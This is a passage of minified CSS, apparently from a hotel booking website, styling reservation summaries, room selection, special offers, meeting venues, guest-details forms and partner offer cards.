(max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and (min-width:576px){.sticky-reserve__btn{min-width:150px}}.reservation__title-a{font-size:32px;font-weight:300px;margin-bottom:32px}.reservation__rooms-nearest-dates{margin-top:30px}.reservation__notice{margin:-10px 0 40px}.reservation__notice-item{margin-bottom:10px}.reservation__notice_margin-1{margin-top:0}.reservation__notice_rooms{font-size:15px;margin:0 0 16px;text-align:center}.reservation__filter,.reservation__part_breadcrumbs{margin-bottom:20px}.reservation__booking-info-print{max-height:0;overflow:hidden}.reservation__booking-options{margin-bottom:16px;max-width:550px}.reservation__booking-summary{margin-bottom:12px}.reservation__menu{margin-bottom:20px}.reservation__grid_2{display:flex;margin-left:-20px}.reservation__grid_2>.reservation__grid-item{flex-grow:0;padding-left:20px;position:relative}.reservation__grid_2>.reservation__grid-item_1{width:75%}.reservation__grid_2>.reservation__grid-item_2{width:25%}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:sticky;top:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky:has(.reservation__hotels){position:relative}.reservation__grid_3{display:flex;margin-left:-25px}.reservation__grid_3>.reservation__grid-item{flex-grow:0;padding-left:25px;width:33.33%}.reservation__grid_3>.reservation__grid-item_2{display:flex;flex-direction:column;order:1}.reservation__grid_3-1{margin-left:-50px}.reservation__grid_3-1>.reservation__grid-item{padding-left:50px;width:50%}.reservation__grid_3-1>.reservation__grid-item_1{display:none}.reservation__rooms-b-list{display:flex;flex-direction:column}.reservation__rooms-b-item{margin-bottom:48px}.reservation__rooms-b-item:last-child{margin-bottom:0}.reservation__empty{margin-bottom:40px}.reservation__methods-notice{margin-top:15px}.reservation__feedback{margin-bottom:50px}.theme-noLayout .sticky-reserve{bottom:0!important;position:relative}.theme-noLayout .reservation{padding-bottom:40px;padding-top:0}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}@media only screen and (max-width:1239.98px){.reservation__grid_2{flex-direction:column;margin-left:0}.reservation__grid_2>.reservation__grid-item{flex-grow:1;padding-left:0;width:auto}.reservation__grid_2>.reservation__grid-item_1{order:1}.reservation__grid_2>.reservation__grid-item_2{margin-bottom:0}.reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{position:relative}.reservation__feedback{margin-bottom:40px}.reservation__feedback-result{padding-bottom:40px;padding-top:40px;text-align:left}.reservation__hotels{margin-bottom:15px}.theme-noLayout .reservation__grid_2>.reservation__grid-item_2 .reservation__grid-item-inner.sticky{top:0!important}.reservation{--cart-height:0;padding-bottom:calc(var(--cart-height) + 20px)}}@media only screen and (max-width:1043.98px){.reservation__part_breadcrumbs{display:none}.reservation__booking-options{max-width:none}.reservation__booking-options:last-child{margin-bottom:0}.reservation__menu{margin-bottom:30px}.reservation__grid_3{grid-gap:24px;display:grid;grid-template-columns:calc(50% - 12px) calc(50% - 12px);margin-left:0}.reservation__grid_3>.reservation__grid-item{order:0;padding-left:0;width:auto}.reservation__grid_3>.reservation__grid-item_2{grid-row:span 2}.reservation__feedback{margin-bottom:30px}}@media only screen and (max-width:767.98px){.reservation__title-a{font-size:28px;margin-bottom:24px}.reservation__rooms-nearest-dates{margin-top:10px}.reservation__notice{margin:0 0 30px}.reservation__notice_rooms{margin-bottom:16px}.reservation__rooms-b-item{margin-bottom:30px}.reservation__booking-options:last-child{margin-bottom:32px}.reservation__booking-pay{margin-bottom:40px}.reservation__grid_3{display:block;margin-left:0}.reservation__grid_3>.reservation__grid-item{padding-left:0;width:auto}.reservation__feedback-result{padding-bottom:20px;padding-top:0}}@media print{.reservation{padding-bottom:0;padding-top:20px}.reservation h1{font-size:34px}.reservation__booking-info,.reservation__part_breadcrumbs{display:none}.reservation__booking-info-print{max-height:none;overflow:visible}}.page__offers{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:1043.98px){.page__offers{padding:100px 0}}@media only screen and (max-width:767.98px){.page__offers{padding-bottom:50px}}.page__offers .header{padding:0 0 50px}@media only screen and (max-width:1043.98px){.page__offers .header{padding:0 0 15px}}.page__offers .header h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.page__offers .header h1{font-size:34px;line-height:1.4}}.list__offers{display:flex;flex-wrap:wrap;margin-bottom:20px;margin-top:-30px}.list__offers-item{display:flex;flex-direction:column;flex-grow:0;margin-top:30px}.list__offers-buttom-more{margin-top:30px;text-align:center;width:100%}.special__offers--big{display:flex;flex-direction:column;margin-bottom:20px;position:relative}.special__offers--big .tags-list .tag{position:relative;z-index:6}.special__offers--big .tags-list .date{display:none}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:30px 0 0 20px}.special__offers--big .content__wrap .content .title{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.special__offers--big .content__wrap .content .description{color:#fff;display:none;font-size:18px;line-height:1.33}.special__offers--big .content__wrap .link{color:#fff;padding:0 20px 30px}.special__offers--small{display:flex;flex-direction:column;flex-grow:1;margin-bottom:10px;position:relative}@media only screen and (min-width:1044px){.special__offers--small{margin-bottom:20px}}.special__offers--small .content__wrap{display:flex;flex-direction:column;flex-grow:1}.special__offers--small .content{flex:0 0 auto;padding-top:22px}.special__offers--small .content .special__offers--link{display:block}.special__offers--small .content .special__offers--tags{align-items:center;display:flex;flex-wrap:wrap}.special__offers--small .content .special__offers--tags .tags{color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;position:relative;z-index:2}.special__offers--small .content .special__offers--tags .date{color:#656361;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--small .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--small .content .tags{color:#656361;display:block;font-size:12px}.special__offers--small .content .description{color:#2b2a29;font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.special__offers--small .content .description{font-size:15px}}.special__offers--small .link{color:#fff;display:block;margin-top:8px}.special__offers--small .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--small .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--small .btn-more{margin-top:auto;padding-top:35px}.special__offers--small .btn-more__link{min-width:192px}@media only screen and (max-width:767.98px){.special__offers--small .btn-more{padding-top:20px}}.special__offers--small .link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}a.special__offers--small:hover{text-decoration:none}.meeting__item{position:relative}.meeting__item .parent{padding-top:147%}.meeting__item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item .content__wrap{background:#fff;bottom:0;display:flex;flex-direction:column;left:50%;position:absolute;transform:translate(-50%,-15%);width:90%}.meeting__item .content__wrap .content{flex:1 0 auto;padding:15px 15px 10px}.meeting__item .content__wrap .content .title{color:#2b2a29;font-size:18px;line-height:1.33}.meeting__item .content__wrap .bottom{padding:15px 20px;position:relative}.meeting__item .content__wrap .bottom .title{color:#656361;font-size:12px;line-height:14px;padding:0 0 4px}.meeting__item .content__wrap .bottom a{color:#000;display:block;font-size:12px;line-height:14px;position:relative;width:100%}.meeting__item .content__wrap .bottom a:before{background:url(/images/_src/arrow__black.svg) no-repeat;bottom:2px;content:"";height:12px;position:absolute;right:0;width:12px}.meeting__item--big{display:flex;flex-direction:column;position:relative}.meeting__item--big .parent{padding-top:67.8%}.meeting__item--big .parent img{display:block;left:0;position:absolute;top:0;width:100%}.meeting__item--big .content__wrap{display:flex;flex-direction:column;height:100%;position:absolute;width:100%}.meeting__item--big .content__wrap .content{flex:1 0 auto;margin-bottom:30px;padding:30px 0 0 20px}.meeting__item--big .content__wrap .content .title{color:#fff;font-size:24px;font-weight:500;line-height:32px}.meeting__item--big .content__wrap .content .title__big{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px;margin-top:30px}.meeting__item--big .content__wrap .content .description{color:#fff;font-size:18px;line-height:1.33}.meeting__item--big .content__wrap .link{color:#fff;padding:0 20px 30px}.meeting__item--big .content__wrap .link a{border-bottom:1px solid #fff;color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.meeting__item--big .content__wrap .link a:hover{text-decoration:none}.meeting__item--big .content__wrap .link a:before{background:url(/images/_src/arrow__reserve.svg) no-repeat;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.offers-100{width:100%}.item__meeting{display:flex;margin-bottom:20px;position:relative}.item__meeting .parent{height:300px}@media only screen and (min-width:1044px){.item__meeting .parent{height:400px}}.item__meeting .parent img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item__meeting .metting__content{background-color:#fff;bottom:20px;left:20px;padding:20px;position:absolute;width:265px}@media only screen and (max-width:1043.98px){.item__meeting .metting__content{background:hsla(0,0%,100%,.8);bottom:10px;left:10px;right:10px;width:auto}}.item__meeting .metting__content .title{color:#2b2a29;font-size:18px;line-height:1.33}.item__meeting .metting__content .list__stars{align-items:center;color:#000;display:flex}.item__meeting .metting__content .list__stars .number__stars{margin-right:3px}.item__meeting .metting__content .wrap__metting--content{display:flex;flex-direction:column;height:100%;position:relative}.item__meeting .metting__content .metting__content--bottom{margin-top:15px}.item__meeting .metting__content .metting__content--bottom span{color:#656361;display:inline-block;font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description{align-items:center;color:#2b2a29;display:flex;justify-content:space-between}.item__meeting .metting__content .metting__content--bottom .description .text{font-size:12px;line-height:14px}.item__meeting .metting__content .metting__content--bottom .description .arrow i{font-size:12px}.item__meeting .metting__content .metting__content--top{flex:1 0 auto;height:78px;min-height:78px}@media only screen and (max-width:767.98px){.special__offers--big{margin-bottom:10px}.special__offers--big .tags-list{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.special__offers--big .tags-list .tag{border:0;color:#e4002b;font-size:12px;margin-bottom:5px;margin-right:15px;padding:0}.special__offers--big .tags-list .date{color:#656361;display:block;font-size:12px;line-height:14px;margin-bottom:5px}.special__offers--big .parent{overflow:hidden;padding-bottom:70.18%;position:relative;width:100%}.special__offers--big .parent img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.special__offers--big .content__wrap{background:none;height:auto;position:relative}.special__offers--big .content__wrap .content{flex:1 0 auto;padding:22px 0 0}.special__offers--big .content__wrap .content .title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#2b2a29;display:-webkit-box;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:10px;max-height:60px;overflow:hidden;text-overflow:ellipsis}.special__offers--big .content__wrap .content .description{color:#2b2a29;display:block;font-size:15px;font-weight:300}.special__offers--big .content__wrap .link{color:#2b2a29;margin-top:8px;padding:0}.special__offers--big .content__wrap .link .learn__white--arrow{color:inherit}.special__offers--big .content__wrap .link .learn__white--arrow .arrow{background-image:url(/images/_src/arrow__black.svg)}.special__offers--big .content__wrap .link_a{margin-top:20px}.special__offers--big .content__wrap .link_a .learn__white--arrow{border:1px solid #2b2a29;min-width:192px;padding:13px 39px 13px 15px;text-align:center}.special__offers--big .content__wrap .link_a .learn__white--arrow .arrow{margin-top:-8px;right:22px;top:50%}}.step__header{margin-bottom:20px}@media only screen and (min-width:1044px){.step__header{margin-bottom:30px}}.guest-details{padding:90px 0 50px}@media only screen and (min-width:1240px){.guest-details{padding:20px 0 200px}}.guest-details h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.guest-details h1{font-size:44px}}.guest-details .quest__wrap{margin-bottom:100px;width:100%}@media only screen and (max-width:1043.98px){.guest-details .quest__wrap{margin-bottom:50px}}.guest-details .quest__wrap .label{color:#656361;display:block;font-size:15px;line-height:22px}.guest-details .quest__wrap .quest__variable{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.guest-details .quest__wrap .quest__variable .quest__item{display:flex;flex-wrap:wrap;width:50%}.guest-details .quest__wrap .quest__variable .quest__item.active a{background:#f3f3f3;box-shadow:inset 0 0 0 1px #2b2a29}.guest-details .quest__wrap .quest__variable .quest__item a{border:1px solid #2b2a29;color:#2b2a29;cursor:pointer;font-size:15px;line-height:22px;padding:13px 0;text-align:center;width:100%}.guest-details .quest__wrap .quest__variable .quest__item a:hover{text-decoration:none}.guest-details .quest__wrap .quest__wrap--input{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;margin-top:20px}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--addres{flex:0 0 66.66666667%;margin-bottom:0;max-width:66.66666667%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:768px){.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode{flex:0 0 33.33333333%;max-width:33.33333333%}}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres label,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:20px}@media only screen and (min-width:1044px){.guest-details .quest__wrap .quest__wrap--input .quest__item+.quest__item{margin-top:0}.guest-details .quest__wrap .quest__wrap--input .quest__item{flex:0 0 50%;max-width:50%}}.guest-details .quest__wrap .quest__wrap--input .quest__item label{color:#656361;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item input{border:1px solid #2b2a29;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width{padding-left:10px;padding-right:10px;position:relative;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width label{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input{border:1px solid #aaa;padding:12px 10px;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width input.error{border-color:#e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea{border:1px solid #aaa;padding:15px;resize:none;width:100%}.guest-details .quest__wrap .quest__wrap--input .quest__item-width textarea span{color:#656361;display:block;font-size:12px;line-height:14px}.guest-details .quest__wrap .quest__wrap--input .quest__item-width span{color:#656361;font-size:12px}.guest-details .quest__wrap .quest__wrap--input-info{color:#656361;font-size:12px;margin-top:4px}.guest-details .quest__wrap .quest__wrap--input-info_error{color:#e4002b}.label__input{display:inline-block;margin-bottom:10px}.breadcrumb{display:none}@media only screen and (min-width:1044px){.breadcrumb{display:block}}.breadcrumb--list{margin:0 0 20px;padding:0}.breadcrumb--list li{display:block;margin-bottom:10px}@media only screen and (min-width:768px){.breadcrumb--list li{display:inline-block;margin:0 10px 0 0}.breadcrumb--list li:not(:last-child) .step{position:relative}.breadcrumb--list li:not(:last-child) .step:before{content:"→";font-size:18px;line-height:1;margin-top:-9px;position:absolute;right:0;top:50%}}.breadcrumb--list li span{color:#aaa;display:inline-block;font-size:18px;font-weight:300;line-height:24px}@media only screen and (min-width:768px){.breadcrumb--list li span{padding-right:25px}}.breadcrumb--list li span,.breadcrumb--list li span:focus,.breadcrumb--list li span:hover{text-decoration:none}.breadcrumb--list li span.active,.breadcrumb--list li span.completed{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.step__form{flex-basis:590px;max-width:590px}.step__form .swap__tab .header{display:inline-block;margin-bottom:10px}.step__form .reservation__summary--main{display:none}@media only screen and (max-width:1043.98px){.step__form .reservation__summary--main{display:block;margin-bottom:40px}}@media only screen and (min-width:1044px){.step__reservation{align-self:flex-start;display:flex;flex-basis:300px;flex-direction:column;max-width:300px;position:sticky;top:15px;z-index:1020}}@media only screen and (max-width:1239.98px){.step__reservation{margin-top:40px;max-width:none}}@media only screen and (max-width:1043.98px){.step__reservation{margin-top:30px}}.step__reservation-inner{margin:-15px -15px 0;max-height:100vh;overflow-y:auto;padding:15px}@media only screen and (max-width:1239.98px){.step__reservation-inner{margin:0;max-height:none;overflow:visible;padding:0}}@media (max-height:950px) and (min-width:1240px){.step__reservation_selected-item .reservation__best-price{display:none}}@media (max-height:750px) and (min-width:1240px){.step__reservation_selected-item .reservation__notice-covid{display:none}}.wrap__step{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media only screen and (max-width:1043.98px){.wrap__step_details .step__reservation,.wrap__step_payment .step__reservation{display:none}}.theme-noLayout .step__reservation{position:relative}.quest__wrap--input,.step__terms{margin-top:2em}.step__terms a{margin:0 5px;text-decoration:underline}.step__terms .check-black span{font-weight:300}.step__terms .check-black:first-child{margin-bottom:10px}.reservation__tabs{width:100%}.btn_step-next{margin-top:30px;min-width:260px;width:100%}@media only screen and (min-width:576px){.btn_step-next{width:auto}}.reservation__polity .reservation__polity--header{color:#2b2a29;font-size:36px;font-weight:300;line-height:40px}.reservation__polity .check__wrap{display:flex;margin-top:20px}.reservation__polity .check__wrap .column{display:flex;flex-direction:column;margin-right:20px}.reservation__polity .check__wrap .column .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .check__wrap .column .text{font-size:18px;font-weight:300}.reservation__polity .cancellation{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .cancellation .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .cancellation .text{color:#000;display:flex;flex-direction:column;font-size:18px;font-weight:300}.reservation__polity .polity__important{display:flex;flex-direction:column;margin-top:20px}.reservation__polity .polity__important .header{color:#aaa;font-size:15px;line-height:22px}.reservation__polity .polity__important .text{color:#000;font-size:18px;font-weight:300;line-height:22px}.reservation__methods .header{font-size:36px;font-weight:300;line-height:1.16;margin-bottom:20px}.reservation__methods .method__list{margin-bottom:30px!important}.discont__tab--content{background:#f3f3f3;display:inline-block;padding:20px 35px 30px}.discont__tab--content .header{font-size:24px;line-height:32px;margin-bottom:10px}.reserved__enhance{margin-top:50px}@media only screen and (min-width:1044px){.reserved__enhance{margin-top:150px}}.reserved__enhance .header{font-size:44px;font-weight:300;line-height:1.2;margin-bottom:25px}@media only screen and (min-width:1044px){.reserved__enhance .header{font-size:60px}}.reserved__enhance .reserved__enhance-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.reserved__enhance .reserved__enhance-col{margin-bottom:20px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .reserved__enhance-col{flex:0 0 33.33333333%;max-width:33.33333333%}}@media only screen and (min-width:1240px){.reserved__enhance .reserved__enhance-col{flex:0 0 25%;max-width:25%}}.reserved__enhance .enhance__wrap-item{background:#f3f3f3;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:15px;width:100%}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item{padding:30px 20px 40px}}.reserved__enhance .enhance__wrap-item .summars{margin-top:10px}@media only screen and (min-width:1044px){.reserved__enhance .enhance__wrap-item .summars{margin-top:4.5625rem}}.reserved__enhance .enhance__wrap-item .summars button{font-size:15px}.reserved__enhance .enhance__wrap-item .top{flex:1 0 auto}.reserved__enhance .enhance__wrap-item .top .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:10px}.reserved__enhance .enhance__wrap-item .top .description{color:#000;font-size:18px;font-weight:300;line-height:24px}.reserved__enhance .counter{display:flex;margin-top:30px}.reserved__enhance .counter .counter__activate .counter__control{align-items:center;display:flex}.reserved__enhance .counter .counter__activate .counter__control .view__number{color:#2b2a29;font-size:18px;line-height:24px;margin-top:-5px;padding:0 10px}.reserved__enhance .counter .counter__activate .counter__btn{color:#2b2a29;cursor:pointer}.reserved__enhance .counter .counter__activate .counter__btn [class*=icon]{font-size:27px;line-height:1}.reserved__enhance .counter .counter__activate .counter__btn.no_active{color:#aaa;cursor:default}.confirmation__number .header,.reserved__enhance .counter .counter__total{color:#2b2a29;font-size:24px;line-height:32px}.confirmation__number .number{color:#2b2a29;font-size:44px;line-height:46px}.confirmation__number .list__number--link{display:none;margin-top:20px}@media only screen and (min-width:1044px){.confirmation__number .list__number--link{display:block}}.confirmation__number .list__number--link a{color:#2b2a29;display:inline-block;margin-right:20px;text-decoration:underline}.confirmation__number .list__number--link a:focus,.confirmation__number .list__number--link a:hover{text-decoration:none}.confirmation__number .list__number--link a.red{color:#e4002b;-webkit-text-decoration-color:#e4002b;text-decoration-color:#e4002b}.confirmation__questions a{color:#2b2a29}.confirmation__questions .description,.confirmation__questions .header{color:#2b2a29;font-size:18px;line-height:24px}.confirmation__questions .description{display:flex;flex-direction:column;font-weight:300;word-break:break-word}.confirmation__info{display:flex}.confirmation__info .guest__info{margin-right:60px}.partners__offers{margin-top:50px}@media only screen and (min-width:1044px){.partners__offers{margin-top:150px}}.partners__offers .header{color:#2b2a29;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:30px}@media only screen and (min-width:1044px){.partners__offers .header{font-size:60px;text-align:center}}.partners__offers .item__partners{display:flex;flex-direction:column;margin-bottom:15px;padding:15px;position:relative}@media only screen and (min-width:1044px){.partners__offers .item__partners{margin-bottom:0;padding:30px 10px 37px 20px}.partners__offers .item__partners:hover:before{background:none;transition:all .3s}.partners__offers .item__partners:hover .content .icon .icon-rounded{background:#fff;color:#2b2a29}.partners__offers .item__partners:hover .content .icon [class*=az-icon]:before{content:"\e93c"}.partners__offers .item__partners:hover .content .description,.partners__offers .item__partners:hover .content .header,.partners__offers .item__partners:hover .link a{color:#fff}.partners__offers .item__partners:hover .link a span{border-color:#fff}.partners__offers .item__partners:hover .link .link__arrow,.partners__offers .item__partners:hover .link .link__arrow div:first-child,.partners__offers .item__partners:hover .link .link__arrow div:nth-child(2){background:#fff}.partners__offers .item__partners:hover .link .link__arrow{width:25px}}.partners__offers .item__partners:before{background:#f3f3f3;content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:1}.partners__offers .item__partners .link{margin-top:20px;z-index:1}.partners__offers .item__partners .link a{color:#2b2a29}.partners__offers .item__partners .link a span{border-bottom:1px solid #2b2a29;margin-right:5px}.partners__offers .item__partners .link:hover{text-decoration:none}.partners__offers .item__partners .img{display:none}@media only screen and (min-width:1044px){.partners__offers .item__partners .img{display:block;left:1px;position:absolute;top:1px}.partners__offers .item__partners .img img{height:100%;width:100%}}.partners__offers .item__partners .content{flex:1 0 auto;z-index:999}.partners__offers .item__partners .content .icon{margin-bottom:10px}.partners__offers .item__partners .content .header{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;margin-bottom:5px;text-align:left}.partners__offers .item__partners .content .description{color:#000;font-size:15px;font-weight:300;line-height:22px}.card{box-shadow:0 2px 15px rgba(0,0,0,.1)}.card p{color:#000;font-size:18px;font-weight:300;padding:25px}.partnerls__list--item,.partners__offers--wrap{display:flex;flex-wrap:wrap}.partnerls__list--item{justify-content:space-between}@media only screen and (min-width:1044px){.partnerls__list--item{padding-right:20px;width:792px}}.partnerls__list--item .item__partners{width:100%}@media only screen and (min-width:576px){.partnerls__list--item .item__partners{width:50%}}@media only screen and (min-width:1044px){.partnerls__list--item .item__partners{width:183px}.partners__card{width:388px}}.link__arrow{background:#000;display:inline-block;height:1px;position:relative;transition:all .3s linear;width:12px}.link__arrow div:first-child{top:3px;transform:rotate(-45deg)}.link__arrow div:first-child,.link__arrow div:nth-child(2){background:#000;display:inline-block;height:1px;position:absolute;right:0;width:7px}.link__arrow div:nth-child(2){top:-3px;transform:rotate(45deg)}@media print{.guest-details h1{font-size:34px}}.list__nav--link{margin:0;padding:0}@media only screen and (max-width:575.98px){.list__nav--link{padding:10px 0 15px;width:100%}}@media only screen and (max-width:1239.98px){.list__nav--link{padding:10px 0}}.list__nav--link li{display:inline-block;margin-right:30px}.list__nav--link li a{color:#aaa;font-size:18px;font-weight:300;line-height:1.33}.list__nav--link li a.active{color:#2b2a29;font-weight:400}.list__nav--link li a:hover{outline:none}.contacts__page{padding:20px 0 0}.contacts__page--header{padding:50px 0 